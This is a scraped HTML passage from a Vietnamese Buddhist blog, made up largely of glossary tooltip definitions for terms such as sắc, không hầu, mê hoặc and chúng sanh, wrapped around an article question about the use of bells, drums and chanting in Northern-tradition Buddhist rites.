s&#7903;, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; n&#432;&#417;ng t&#7921;a, phan duy&ecirc;n. T&#7845;t c&#7843; nh&#7919;ng g&igrave; n&#7857;m trong ph&#7841;m vi s&#7855;c ph&aacute;p, h&#7877; th&#7889;ng thu&#7897;c v&agrave;o ph&aacute;p x&#7913;, th&igrave; g&#7885;i l&agrave; &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;V&#7853;y, ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m nh&#7919;ng g&igrave;? Theo A T&igrave; &#272;&#7841;t Ma T&#7841;p T&#7853;p Lu&#7853;n v&agrave; Ph&aacute;p Uy&#7875;n Ngh&#297;a L&acirc;m Ch&#432;&#417;ng (do Ph&#7853;t Quang &#272;&#7841;i T&#7915; &#272;i&#7875;n tr&iacute;ch d&#7851;n), ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m 5 l&#297;nh v&#7921;c nh&#432; sau:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;1) C&#7921;c l&#432;&#7907;c s&#7855;c: t&#7913;c s&#7855;c ph&aacute;p c&#7921;c vi, l&agrave; t&#7845;t c&#7843; m&#7885;i th&#7913; v&#7853;t ch&#7845;t c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i nh&#432; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c) v&agrave; 4 &#273;&#7841;i (&#273;&#7883;a, th&#7911;y, h&#7887;a, phong), &#273;em chia ch&#7867; ra cho t&#7899;i l&uacute;c &#273;&#7841;t &#273;&#432;&#7907;c &#273;&#417;n v&#7883; nh&#7887; nh&#7845;t (c&#7921;c vi).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;2) C&#7921;c h&#7891;i s&#7855;c: c&#361;ng g&#7885;i l&agrave; t&#7921; ng&#7841;i s&#7855;c, l&agrave; nh&#7919;ng lo&#7841;i hi&#7875;n s&#7855;c kh&ocirc;ng c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, nh&#432; h&#432; kh&ocirc;ng, &aacute;nh s&aacute;ng v&agrave; b&oacute;ng t&#7889;i, &#273;em chia ch&#7867; ra cho t&#7899;i &#273;&#417;n v&#7883; c&#7921;c vi.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;3) V&ocirc; bi&#7875;u s&#7855;c: l&agrave; lo&#7841;i s&#7855;c ph&aacute;p v&ocirc; h&igrave;nh trong t&#7921; th&acirc;n, &#273;&#432;&#7907;c ph&aacute;t sinh b&#7903;i hai nghi&#7879;p thi&#7879;n &aacute;c do th&acirc;n mi&#7879;ng ph&aacute;t &#273;&#7897;ng, kh&ocirc;ng bi&#7875;u hi&#7879;n ra ngo&agrave;i &#273;&#7875; c&oacute; th&#7875; tr&ocirc;ng th&#7845;y; v&iacute; nh&#432; do s&#7921; h&agrave;nh tr&igrave; gi&#7899;i lu&#7853;t, d&#7851;n t&#7899;i s&#7921; sinh kh&#7903;i trong t&#7921; th&acirc;n m&#7897;t lo&#7841;i t&aacute;c d&#7909;ng tinh th&#7847;n c&oacute; t&iacute;nh &ldquo;ng&#7915;a sai qu&#7845;y, ng&#259;n x&#7845;u &aacute;c&rdquo;. - V&igrave; n&oacute; &#273;&#432;&#7907;c xem l&agrave; do b&#7889;n &#273;&#7841;i trong t&#7921; th&acirc;n t&#7841;o th&agrave;nh, cho n&ecirc;n &#273;&#432;&#7907;c li&#7879;t v&agrave;o s&#7855;c ph&aacute;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;4) Bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c: &Yacute; th&#7913;c duy&ecirc;n n&#259;m c&#259;n v&agrave; n&#259;m c&#7843;nh m&agrave; ph&aacute;t sinh t&aacute;c d&#7909;ng k&#7871; &#273;&#7897;, ph&acirc;n bi&#7879;t m&#7897;t c&aacute;ch h&#432; v&#7885;ng, r&#7891;i bi&#7871;n hi&#7879;n th&agrave;nh c&aacute;c &#7843;nh t&#432;&#7907;ng trong t&acirc;m; &#273;&oacute; l&agrave; lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y. N&oacute;i t&oacute;m t&#7855;t, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c l&agrave; lo&#7841;i s&#7855;c ph&aacute;p ch&#7881; g&#7891;m to&agrave;n c&aacute;c &#7843;nh t&#432;&#7907;ng trong &yacute; th&#7913;c (t&#7913;c ph&aacute;p c&#7843;nh), kh&ocirc;ng c&oacute; th&#7921;c ch&#7845;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;5) &#272;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c: n&oacute;i t&#7855;t l&agrave; &#273;&#7883;nh s&#7903; sinh s&#7855;c, ch&#7881; cho c&aacute;c c&#7843;nh nh&#432; s&#7855;c, thanh, h&#432;&#417;ng, v.v... do &#273;&#7883;nh l&#7921;c bi&#7871;n hi&#7879;n ra. Nh&#7919;ng lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y, v&igrave; do &#273;&#7883;nh l&#7921;c th&ugrave; th&#7855;ng, bi&#7871;n hi&#7879;n m&#7897;t c&aacute;ch t&#7921; t&#7841;i &#273;&#7889;i v&#7899;i t&#7845;t c&#7843; c&aacute;c s&#7855;c, n&ecirc;n g&#7885;i l&agrave; &#273;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c. Nh&#432;ng, c&#7843; ph&agrave;m v&agrave; th&aacute;nh &#273;&#7873;u c&oacute; th&#7875; bi&#7871;n hi&#7879;n c&aacute;c lo&#7841;i s&#7855;c ph&aacute;p nh&#432; v&#7853;y, cho n&ecirc;n c&#7847;n ph&#7843;i ph&acirc;n bi&#7879;t ch&acirc;n gi&#7843;. N&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a ph&agrave;m phu bi&#7871;n hi&#7879;n th&igrave; &#273;&oacute; l&agrave; gi&#7843; s&#7855;c, kh&ocirc;ng th&#7875; s&#7917; d&#7909;ng; n&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a b&#7853;c th&aacute;nh nh&acirc;n (B&#7891;-t&aacute;t &#7903; &#273;&#7883;a th&#7913; t&aacute;m tr&#7903; l&ecirc;n) v&#7899;i &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng bi&#7871;n hi&#7879;n, th&igrave; &#273;&oacute; l&agrave; th&#7853;t s&#7855;c, c&oacute; th&#7875; s&#7917; d&#7909;ng - nh&#432; bi&#7871;n hi&#7879;n &#273;&#7845;t c&aacute;t th&agrave;nh ra v&agrave;ng b&#7841;c c&#417;m n&#432;&#7899;c, v.v... &#273;&#7875; c&#7913;u gi&uacute;p ch&uacute;ng sinh.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Theo c&aacute;i nh&igrave;n c&#7911;a Duy Th&#7913;c h&#7885;c &#273;&#7889;i v&#7899;i n&#259;m lo&#7841;i s&#7855;c v&#7915;a k&#7875; tr&ecirc;n, b&#7889;n lo&#7841;i &#273;&#7847;u (c&#7921;c l&#432;&#7907;c s&#7855;c, c&#7921;c h&#7891;i s&#7855;c, v&ocirc; bi&#7875;u s&#7855;c, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c) &#273;&#7873;u l&agrave; &ldquo;gi&#7843; s&#7855;c&rdquo;; c&ograve;n lo&#7841;i sau c&ugrave;ng (&#273;&#7883;nh s&#7903; sinh s&#7855;c) th&igrave; v&#7915;a l&agrave; gi&#7843;, v&#7915;a l&agrave; th&#7853;t; b&#7903;i v&igrave;, &#273;&#7883;nh l&#7921;c c&#7911;a th&aacute;nh nh&acirc;n c&oacute; &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng, &#273;&oacute; l&agrave; lo&#7841;i &#273;&#7883;nh l&#7921;c v&ocirc; l&#7853;u, cho n&ecirc;n nh&#7919;ng s&#7855;c ph&aacute;p t&#7915; &#273;&oacute; bi&#7871;n hi&#7879;n ra &#273;&#432;&#417;ng nhi&ecirc;n &#273;&#7873;u l&agrave; &ldquo;th&#7853;t s&#7855;c&rdquo;. Nh&#432;ng, n&#7871;u c&#7913; theo quan &#273;i&#7875;m c&#7911;a c&aacute;c b&#7897; ph&aacute;i ti&#7875;u th&#7915;a, nh&#432; H&#7919;u b&#7897; ch&#7859;ng h&#7841;n, th&igrave; c&#7843; n&#259;m lo&#7841;i s&#7855;c &#7903; tr&ecirc;n &#273;&#7873;u l&agrave; th&#7853;t s&#7855;c), c&#7843; th&#7843;y l&agrave; 11 ph&aacute;p&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&#7855;c</a>, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong-hau/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng H&#7847;u&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t lo&#7841;i &#273;&agrave;n c&#7911;a T&acirc;y V&#7921;c, s&#7889; d&acirc;y kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, t&#7889;i thi&#7875;u l&agrave; n&#259;m d&acirc;y, t&#7889;i &#273;a l&agrave; hai m&#432;&#417;i l&#259;m d&acirc;y. &#272;&agrave;n &#273;&#432;&#7907;c chia l&agrave;m hai lo&#7841;i &#273;&#7913;ng v&agrave; n&#7857;m, th&acirc;n &#273;&agrave;n c&oacute; h&igrave;nh d&aacute;ng v&ograve;ng cung, &#273;&#7847;u &#273;&agrave;n th&#432;&#7901;ng ch&#7841;m th&agrave;nh h&igrave;nh chim ph&#432;&#7907;ng (Ph&#432;&#7907;ng &#272;&#7847;u Kh&ocirc;ng H&#7847;u), d&acirc;y &#273;&agrave;n c&#259;ng d&#7885;c theo th&acirc;n &#273;&agrave;n gi&#7889;ng nh&#432; d&acirc;y cung. Do c&#7845;u tr&uacute;c c&#7911;a n&oacute; kh&aacute; gi&#7889;ng v&#7899;i &#273;&agrave;n Harp (Th&#7909; C&#7847;m) hi&#7879;n th&#7901;i n&ecirc;n ng&#432;&#7901;i Hoa c&#361;ng g&#7885;i &#273;&agrave;n Harp l&agrave; Kh&ocirc;ng H&#7847;u. Lo&#7841;i &#273;&agrave;n n&agrave;y r&#7845;t th&#7883;nh h&agrave;nh th&#7901;i c&#7893; nh&#7845;t l&agrave; trong c&aacute;c d&agrave;n Nh&atilde; Nh&#7841;c c&#7911;a cung &#273;&igrave;nh do &acirc;m thanh c&#7911;a n&oacute; r&eacute;o r&#7855;t, lan xa, tao nh&atilde;. Lo&#7841;i Ti&#7875;u Kh&ocirc;ng H&#7847;u (&#273;&acirc;y ch&iacute;nh l&agrave; lo&#7841;i &#273;&agrave;n th&#432;&#7901;ng &#273;&#432;&#7907;c v&#7869; trong c&aacute;c b&#7913;c c&#7893; h&#7885;a m&ocirc; t&#7843; c&#7843;nh ch&#432; thi&ecirc;n t&#7845;u nh&#7841;c c&uacute;ng d&#432;&#7901;ng, nh&#7845;t l&agrave; trong c&aacute;c b&iacute;ch h&#7885;a &#7903; &#273;&#7897;ng &#272;&ocirc;n Ho&agrave;ng) th&#432;&#7901;ng &#273;&#432;&#7907;c t&#7845;u b&#7857;ng c&aacute;ch &ocirc;m v&agrave;o l&ograve;ng, d&ugrave;ng ng&oacute;n tay g&#7849;y, c&ograve;n Th&#7909; Kh&ocirc;ng H&#7847;u v&agrave; Ng&#7885;a Kh&ocirc;ng H&#7847;u ph&#7843;i &#273;&#7863;t tr&ecirc;n gi&aacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong-hau/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng h&#7847;u</a>, l&acirc;m, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/la/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>La</div><div class=glossaryItemBody>&#9679; L&#7915;a v&agrave; ng&#7921;a giao h&#7907;p v&#7899;i nhau sinh ra con g&#7885;i l&agrave; La.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/la/&quot;>Term details</a></div>" >la</a>ng, ng&#7885;c b&#7897;i l&agrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;M&ecirc; Ho&#7863;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; M&ecirc; Ho&#7863;c l&agrave; bi l&#7915;a d&#7889;i ho&agrave;n. M&ecirc; Ho&#7863;c &aacute;m ch&#7881; m&#7897;t ni&#7873;m tin v&agrave;o m&#7897;t &#273;i&#7873;u g&igrave; &#273;&oacute; tr&aacute;i v&#7899;i th&#7921;c t&#7841;i. M&#7863;t kh&aacute;c, h&#432; v&#7885;ng g&#7907;i &yacute; r&#7857;ng &#273;i&#7873;u &#273;&#432;&#7907;c th&#7845;y c&oacute; th&#7921;c tai kh&aacute;ch quan nh&#432;ng b&#7883; gi&#7843;i th&iacute;ch l&#7847;m hay th&#7845;y sai. Theo Ph&#7853;t Gi&aacute;o, m&ecirc; ho&#7863;c l&agrave; v&ocirc; minh, kh&ocirc;ng bi&#7871;t ch&acirc;n t&aacute;nh c&#7911;a s&#7921; v&#7853;t hay &yacute; ngh&#297;a c&#7911;a cu&#7897;c s&#7889;ng. Ch&uacute;ng ta b&#7883; c&aacute;c gi&aacute;c quan c&#7911;a m&igrave;nh (k&#7875; c&#7843; l&yacute; tr&iacute; v&agrave; &yacute; ngh&#297; ph&acirc;n bi&#7879;t c&#7911;a n&oacute;) l&agrave;m cho l&#7847;m l&#7841;c cho &#273;&#7871;n khi n&agrave;o ch&uacute;ng c&ograve;n khi&#7871;n cho ch&uacute;ng ta th&#7845;y th&#7871; gi&#7899;i hi&#7879;n t&#432;&#7907;ng nh&#432; l&agrave; to&agrave;n th&#7875; Th&#7921;c t&#7841;i, trong khi th&#7921;c ra n&oacute; ch&#7881; l&agrave; kh&iacute;a c&#7841;nh gi&#7899;i h&#7841;n v&agrave; ph&ugrave; du c&#7911;a Th&#7921;c t&#7841;i v&agrave; t&aacute;c &#273;&#7897;ng t&#7921;a h&#7891; nh&#432; l&agrave; &#7903; b&ecirc;n ngo&agrave;i &#273;&#7889;i v&#7899;i ch&uacute;ng ta m&agrave; s&#7921; th&#7921;c n&oacute; ch&#7881; l&agrave; ph&#7843;n &#7843;nh c&#7911;a ch&iacute;nh ch&uacute;ng ta. &#272;i&#7873;u n&agrave;y kh&ocirc;ng c&oacute; ngh&#297;a l&agrave; l&agrave; th&#7871; gi&#7899;i t&#432;&#417;ng &#273;&#7889;i kh&ocirc;ng c&oacute; th&#7921;c t&#7841;i g&igrave; c&#7843;. Khi c&aacute;c s&#432; n&oacute;i t&#7845;t c&#7843; hi&#7879;n t&#432;&#7907;ng &#273;&#7873;u l&agrave; h&#432; v&#7885;ng th&igrave; h&#7885; mu&#7889;n n&oacute;i r&#7857;ng, so v&#7899;i T&acirc;m, th&#7871; gi&#7899;i do c&aacute;c gi&aacute;c quan nh&#7853;n bi&#7871;t l&agrave; m&#7897;t h&igrave;nh th&aacute;i phi&#7871;n di&#7879;n v&agrave; c&oacute; gi&#7899;i h&#7841;n v&#7873; Ch&acirc;n L&yacute;, nh&#432; th&#7871; n&oacute; ch&#7881; gi&#7889;ng nh&#432; gi&#7845;c m&#7897;ng. &nbsp; &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>m&ecirc; ho&#7863;c</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&uacute;ng Sanh&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Sattava (Thu&#7853;t ng&#7919;). Ti&#7871;ng Ph&#7841;n l&agrave; T&aacute;t &#273;&oacute;a, B&#7897;c h&ocirc; thi&#7879;n na. C&aacute;ch d&#7883;ch m&#7899;i l&agrave; h&#7919;u t&igrave;nh, c&aacute;ch d&#7883;ch c&#361; l&agrave; ch&uacute;ng sinh. Ch&uacute;ng sinh c&oacute; nhi&#7873;u ngh&#297;a:&lt;br /&gt;1) T&#7845;t c&#7843; lo&agrave;i c&oacute; s&#7921; s&#7889;ng &#273;&#7873;u g&#7885;i l&agrave; ch&uacute;ng sanh, nh&#432; c&aacute;c lo&agrave;i &#273;&#7897;ng v&#7853;t v&agrave; th&#7921;c v&#7853;t, h&#7919;u t&igrave;nh v&agrave; v&ocirc; t&igrave;nh.&lt;br /&gt;2) Ch&uacute;ng c&oacute; ngh&#297;a l&agrave; r&#7845;t nhi&#7873;u ; Sanh ngh&#297;a l&agrave; sanh kh&#7903;i: do n&#259;m &#7845;m, c&aacute;c duy&ecirc;n h&ograve;a h&#7907;p th&agrave;nh nh&#7919;ng v&#7853;t c&oacute; s&#7921; s&#7889;ng t&#432;&#417;ng t&#7909;c, g&#7885;i l&agrave; ch&uacute;ng sanh.&lt;br /&gt;3) Tr&#7843;i qua nhi&#7873;u phen s&#7889;ng ch&#7871;t lu&acirc;n h&#7891;i trong c&#7843;nh gi&#7899;i c&aacute;c lo&agrave;i h&#7919;u t&igrave;nh.&nbsp;Kh&ocirc;ng g&#7885;i l&agrave; ch&uacute;ng t&#7917;, b&#7903;i v&igrave; c&oacute; s&#7889;ng &#7855;t c&oacute; ch&#7871;t, cho n&ecirc;n ch&#7881; n&ecirc;u ch&#7919; sinh &#273;&#7841;i di&#7879;n&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chung-sanh/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ch&uacute;ng sanh</a>&rdquo;. V&#7853;y t&#7841;i sao trong c&aacute;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Nghi</div><div class=glossaryItemBody>&#9679; C&oacute; 2: nghi s&#7921; v&agrave; nghi l&yacute;. Trong Thi&#7873;n, &ldquo;nghi&rdquo; kh&ocirc;ng &aacute;m ch&#7881; s&#7921; ho&agrave;i nghi m&agrave; &aacute;m ch&#7881; tr&#7841;ng th&aacute;i c&#7911;a ph&#7913;c t&#7841;p, c&#7911;a truy v&#7845;n th&#259;m d&ograve;, c&#7911;a t&#7921; h&#7887;i k&#7883;ch li&#7879;t.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/nghi/&quot;>Term details</a></div>" >nghi</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/le/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>L&#7877;</div><div class=glossaryItemBody>&#9679; L&agrave; bi&#7875;u hi&#7879;n c&#7911;a s&#7921; t&ocirc;n k&iacute;nh. Th&#7875; hi&#7879;n s&#7921; t&ocirc;n k&iacute;nh &#273;&#7913;c Ph&#7853;t b&#7857;ng nh&#7919;ng c&aacute;ch ch&#7855;p tay, c&uacute;i &#273;&#7847;u, c&uacute;c cung (cung l&agrave; th&acirc;n th&#7875;, g&#7853;p m&igrave;nh l&#7841;i th&igrave; g&#7885;i l&agrave; c&uacute;c cung), ph&#7911; ph&#7909;c (th&acirc;n th&#7875; n&#7857;m r&#7841;p xu&#7889;ng &#273;&#7845;t), ph&#7843;n ch&#432;&#7903;ng (ng&#7917;a hai l&ograve;ng b&agrave;n tay h&#432;&#7899;ng l&ecirc;n tr&ecirc;n), &#273;&#7843;nh l&#7877; (&#273;&#7847;u m&#7863;t ch&#7841;m xu&#7889;ng &#273;&#7845;t), ti&#7871;p t&uacute;c (hai tay &#273;&#7863;t hai b&ecirc;n m&#7863;t m&igrave;nh, l&ograve;ng b&agrave;n tay ng&#7917;a l&ecirc;n, &#273;&#7847;u &aacute;p s&aacute;t &#273;&#7845;t, nh&#432; &ocirc;m l&#7845;y ch&acirc;n &#273;&#7913;c Ph&#7853;t). K&iacute;nh l&agrave; l&ograve;ng ch&iacute; th&agrave;nh. &#272;&acirc;y l&agrave; c&aacute;ch hi&#7875;u theo m&#7863;t v&#259;n t&#7921; c&#7911;a ch&#7919; &ldquo;l&#7877; k&iacute;nh&rdquo;. </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/le/&quot;>Term details</a></div>" >l&#7877;</a> thu&#7897;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t Gi&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Nh.Bukkyo).hay ch&iacute;nh x&aacute;c h&#417;n, Ph&#7853;t Ph&aacute;p, c&oacute; hai ng&agrave;nh ch&iacute;nh&nbsp;: Nam t&ocirc;ng hay Theravada (Gi&aacute;o l&yacute; c&#7911;a h&agrave;ng Tr&#432;&#7903;ng L&atilde;o), c&#361;ng g&#7885;i la Ti&#7875;u th&#7915;a (Nh. Shojo, Ph. Hinayana) v&agrave; B&#7855;c t&ocirc;ng hay &#272;&#7841;i Th&#7915;a (Nh. Daiji, Ph. Mahayana). Thera-vada ph&aacute;t xu&#7845;t t&#7915; Nam &#7844;n &#273;&#7897;, lan r&#7897;ng &#273;&#7871;n T&iacute;ch lan, Mi&#7871;n &#273;i&#7879;n, Th&aacute;i lan, v&agrave; Campuchia. Trong khi &#272;&#7841;i Th&#7915;a kh&#7903;i ph&aacute;t t&#7915; B&#7855;c &#7844;n &#273;&#7897; &#273;&#7871;n T&acirc;y t&#7841;ng, Trung qu&#7889;c, M&ocirc;ng c&#7893;, Trung hoa, H&agrave;n qu&#7889;c, v&agrave; Nh&#7853;t b&#7843;n. Vi&#7879;t nam th&igrave; c&oacute; c&#7843; haiti&#7875;u th&#7915;a v&agrave; &#273;&#7841;i th&#7915;a. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t gi&aacute;o</a> B&#7855;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&ocirc;ng &#7903; &#273;&acirc;y l&agrave; &yacute; ngh&#297;a ch&#7911; y&#7871;u c&#7911;a m&#7897;t b&#7897; kinh, hay ch&#7911; tr&#432;&#417;ng, gi&aacute;o ngh&#297;a ch&aacute;nh y&#7871;u &#273;&#432;&#7907;c xi&#7875;n d&#432;&#417;ng b&#7903;i m&#7897;t b&#7897; kinh. Hay n&oacute;i theo ng&ocirc;n ng&#7919; hi&#7879;n th&#7901;i l&agrave; ch&#7911; &#273;&#7873; ch&iacute;nh c&#7911;a m&#7897;t b&#7897; kinh. Hi&#7875;u theo ngh&#297;a r&#7897;ng, t&ocirc;ng l&agrave; gi&aacute;o ngh&#297;a c&#259;n b&#7843;n, ch&#7911; &#273;&#7841;o c&#7911;a m&#7897;t ph&aacute;p m&ocirc;n. Theo Thi&ecirc;n Thai T&ocirc;ng, T&ocirc;ng ch&iacute;nh l&agrave; n&#7897;i dung nh&#7845;t qu&aacute;n c&#7911;a m&#7897;t b&#7897; kinh hay m&#7897;t ph&aacute;p m&ocirc;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&ocirc;ng</a> t&ocirc;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> th&#7845;y c&oacute; d&ugrave;ng chu&ocirc;ng, linh, &#7889;c, tr&#7889;ng, k&egrave;n, &#273;&agrave;n, t&aacute;n t&#7909;ng&hellip;? Nh&#432; v&#7853;y c&oacute; l&agrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/me-hoac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;M&ecirc; Ho&#7863;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; M&ecirc; Ho&#7863;c l&agrave; bi l&#7915;a d&#7889;i ho&agrave;n. M&ecirc; Ho&#7863;c &aacute;m ch&#7881; m&#7897;t ni&#7873;m tin v&agrave;o m&#7897;t &#273;i&#7873;u g&igrave; &#273;&oacute; tr&aacute;i v&#7899;i th&#7921;c t&#7841;i. M&#7863;t kh&aacute;c, h&#432; v&#7885;ng g&#7907;i &yacute; r&#7857;ng &#273;i&#7873;u &#273;&#432;&#7907;c th&#7845;y c&oacute; th&#7921;c tai kh&aacute;ch quan nh&#432;ng b&#7883; gi&#7843;i th&iacute;ch l&#7847;m hay th&#7845;y sai. Theo Ph&#7853;t Gi&aacute;o, m&ecirc; ho&#7863;c l&agrave; v&ocirc; minh, kh&ocirc;ng bi&#7871;t ch&acirc;n t&aacute;nh c&#7911;a s&#7921; v&#7853;t hay &yacute; ngh&#297;a c&#7911;a cu&#7897;c s&#7889;ng. Ch&uacute;ng ta b&#7883; c&aacute;c gi&aacute;c quan c&#7911;a m&igrave;nh (k&#7875; c&#7843; l&yacute; tr&iacute; v&agrave; &yacute; ngh&#297; ph&acirc;n bi&#7879;t c&#7911;a n&oacute;) l&agrave;m cho l&#7847;m l&#7841;c cho &#273;&#7871;n khi n&agrave;o ch&uacute;ng c&ograve;n khi&#7871;n cho ch&uacute;ng ta th&#7845;y th&#7871; gi&#7899;i hi&#7879;n t&#432;&#7907;ng nh&#432; l&agrave; to&agrave;n th&#7875; Th&#7921;c t&#7841;i, trong khi th&#7921;c ra n&oacute; ch&#7881; l&agrave; kh&iacute;a c&#7841;nh gi&#7899;i h&#7841;n v&agrave; ph&ugrave; du c&#7911;a Th&#7921;c t&#7841;i v&agrave; t&aacute;c &#273;&#7897;ng t&#7921;a h&#7891; nh&#432; l&agrave; &#7903; b&ecirc;n ngo&agrave;i &#273;&#7889;i v&#7899;i ch&uacute;ng ta m&agrave; s&#7921; th&#7921;c n&oacute; ch&#7881; l&agrave; ph&#7843;n &#7843;nh c&#7911;a ch&iacute;nh ch&uacute;ng ta. &#272;i&#7873;u n&agrave;y 